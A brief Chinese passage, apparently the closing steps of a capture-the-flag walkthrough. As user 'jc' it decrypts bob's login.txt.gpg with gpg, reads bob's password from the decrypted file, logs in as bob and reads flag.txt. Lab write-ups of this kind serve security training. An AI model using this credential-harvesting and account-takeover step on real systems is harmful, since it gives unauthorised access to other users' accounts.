

用jc用户解密login.txt.gpg.

1 | gpg --output login.txt --decrypt /home/bob/Documents/login.txt.gpg |





使用more指令查看login.txt得到bob的登陆密码。

用密码登录到bob用户后查看flag.txt的内容。

结束。